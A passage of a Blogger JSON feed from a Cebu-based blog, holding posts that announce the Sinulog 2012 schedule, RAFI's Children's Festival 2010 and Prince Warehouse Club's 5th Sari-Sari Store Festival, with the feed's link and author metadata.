\/\u003E\n6:00 P.M Awarding Ceremonies Photo Contest and Video Documentary \u003Cbr \/\u003E\nContest @SM City Cebu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJanuary 30 – Feb. 10, 2012 Photo Exhibits “Winning Photos Sinulog ’12 @SM City Cebu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout Sinulog:\u003C\/b\u003E\u003Cbr \/\u003E\nSinulog Festival is held every third week in Cebu as thanksgiving to its patron, Senor Santo Nino, or the Holy Child Jesus. Various activities are lined up each year and during the festivities and there will be a 9-day novena at the Basilica Minore del Santo Niño de Cebu. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome of the things that every cebuano awaits are the fluvial procession and the foot procession, the nightly variety shows, and of course, the search for \u003Cb\u003EMiss Cebu 2012\u003C\/b\u003E! Oh don't forget the street festival-dance-parade. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you are not into the street travelling or partying, you have many options as well. \u003Cb\u003ESinulog\u003C\/b\u003E is a perfect time to explore old houses, churches of Cebu and other cultural heritage sites. If you get hungry and want to stay away from malls, local delicacies is a possibility or just shop till you drop for local export quality products like hand bags, furnitures, and fashion accessories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, are you ready for \u003Cb\u003E\u003Ci\u003E\u003Cu\u003ESinulog 2012\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E!?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/1913403811382597308\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/08\/sinulog-2012-schedule-of-activities.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1913403811382597308"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/1913403811382597308"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2011\/08\/sinulog-2012-schedule-of-activities.html","title":"Sinulog 2012 Schedule of Activities"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBRzHt_0zNczqRM4j5vJxtv6WlL8L0sKnbh-mS22D0sZEoLG-OiJvnSmFr6S4XyN7ZwswmTKe4Krx2_RqBa75qqd2v9U8zxPPIYhDXf00BxcSbw99ru-KQhgxSUjg-eqUV83V5lfAYpLb\/s72-c\/sinulog-route-2011-small.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-300558952579195660"},"published":{"$t":"2010-07-12T22:48:00.001+08:00"},"updated":{"$t":"2010-07-12T22:49:19.125+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2010"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu City"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Children"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Children's Festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RAFI"}],"title":{"type":"text","$t":"Children’s Festival 2010"},"content":{"type":"html","$t":"Their will be a press briefing on the upcoming \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/07\/childrens-festival-2010.html\"\u003EChildren’s Festival\u003C\/a\u003E on July 16 at 10:30 a.m. at the Eduardo Aboitiz Development Studies Center, 35 Lopez Jaena Street, Cebu City. The Ramon Aboitiz Foundation Inc. (RAFI) is organizing once again the annual \u003Cb\u003EChildren’s Festival\u003C\/b\u003E. The event has been scaled up and starting this year, it will be held twice in response to the significant increase of participants, partners, and sponsors. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe first celebration will be on July 17-18 at the Don Bosco Technology Center with the theme “Dolores, Sumbanan sa Kabataan.” The life, values, and characteristics of Dolores Aboitiz will be highlighted during the Children’s Festival through various activities that promote leadership and citizenship, cultural preservation, integrated development and values education. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.vernongo.com\/2010\/07\/childrens-festival-2010.html\"\u003EThe Children’s Festival\u003C\/a\u003E aims to give opportunities for children with different vulnerabilities to enjoy their childhood and interact with each other through fun and play. Present during the press conference will be representatives from RAFI and partner institutions. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor inquiries and\/or confirmation, please contact Nancy Cudis at 418-7234 local 520 or email at Nancy.Cudis@rafi.org.ph. You may also contact Fair Ombina at local 541. Join RAFI's \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/07\/childrens-festival-2010.html\"\u003EChildren's Festival 2010\u003C\/a\u003E now!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/300558952579195660\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/07\/childrens-festival-2010.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/300558952579195660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/300558952579195660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/07\/childrens-festival-2010.html","title":"Children’s Festival 2010"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-2258834847605820972"},"published":{"$t":"2010-06-22T23:20:00.001+08:00"},"updated":{"$t":"2010-06-22T23:21:23.210+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prince Warehouse Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sari-sari Store"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Store"}],"title":{"type":"text","$t":"5th Sari-Sari Store Festival 2010 by Prince Warehouse Club"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4899rgaMSfye0McjwrjzOiiB3ag_Ye2ulQ_ZVvidEafVgim5IbPA10j33X_6ofxNwPLKEPR2cGheEuFFovRG88IQ9TUxzYeEm5HA7_rRL7v_ogsv0t-GGFd6qWlYzsHogT0PqavcF8H5O\/s1600\/princeware.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4899rgaMSfye0McjwrjzOiiB3ag_Ye2ulQ_ZVvidEafVgim5IbPA10j33X_6ofxNwPLKEPR2cGheEuFFovRG88IQ9TUxzYeEm5HA7_rRL7v_ogsv0t-GGFd6qWlYzsHogT0PqavcF8H5O\/s400\/princeware.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow on its 5th year, the \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/06\/5th-sari-sari-store-festival-2010-by.html\"\u003ESari-Sari Store Festival 2010\u003C\/a\u003E remains to be the landmark event of Prince Warehouse Club. With the theme “Sari-Sari Stores: Gearing for Growth  Pangandam sa Pagtubo sa atong Negosyo ug Ekonomiya!“, the \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/06\/5th-sari-sari-store-festival-2010-by.html\"\u003E5th Prince Warehouse Club Sari-Sari Store Festival\u003C\/a\u003E will be held at the Cebu International Convention Center (CICC) this July 23, 2010 from 8AM to 5PM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith its membership base growing in the grassroots level, it annually holds an event called the Sari-Sari Store Festival. It is designed to encourage and further support their local businesses, to help them grow and in turn, grow the local economy as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt has currently over 10,000 members who are mostly sari-sari store owners from all over the province of Cebu, from the Northern part in Danao, to the southern part in Minglanilla. It serves its members in their respective localities with remarkably low prices on grocery goods to resell for their sari-sari stores. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDuring the \u003Ca href=\"http:\/\/www.vernongo.com\/2010\/06\/5th-sari-sari-store-festival-2010-by.html\"\u003EPress Launch of the Sari-Sari Store Festival\u003C\/a\u003E \u003Cb\u003EMr. Robert Go, President\u003C\/b\u003E and \u003Cb\u003EMs. Rhea Go, COO Trainee\u003C\/b\u003E of Prince Warehouse Club discussed about the festival, lessons learned, the roots of program and also as part of their CSR explained why they target these sari-sari store owners in helping them grow their businesses. Also, top earners of their own stores were also present during the launch, shared their experiences and some techniques they did to become successful business owners.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis festival aims to bring together sari-sari store owners from the north, the south, and all over the province by way of an exhibition, a variety show, and helpful discussions on entrepreneurship, micro-finance, and sari-sari store best practices \u0026amp; success stories.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout Prince Warehouse Club:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPrince Warehouse Club is a retail warehouse club chain with four branches in Cebu located in the North Reclamation Area, Old MCWD building, Danao City and Minglanilla.  It provides exceptional value in both wholesale and retail for neighborhood stores, restaurants, institutions, resellers, and households."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/2258834847605820972\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/06\/5th-sari-sari-store-festival-2010-by.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/2258834847605820972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/2258834847605820972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2010\/06\/5th-sari-sari-store-festival-2010-by.html","title":"5th Sari-Sari Store Festival 2010 by Prince Warehouse Club"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4899rgaMSfye0McjwrjzOiiB3ag_Ye2ulQ_ZVvidEafVgim5IbPA10j33X_6ofxNwPLKEPR2cGheEuFFovRG88IQ9TUxzYeEm5HA7_rRL7v_ogsv0t-GGFd6qWlYzsHogT0PqavcF8H5O\/s72-c\/princeware.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});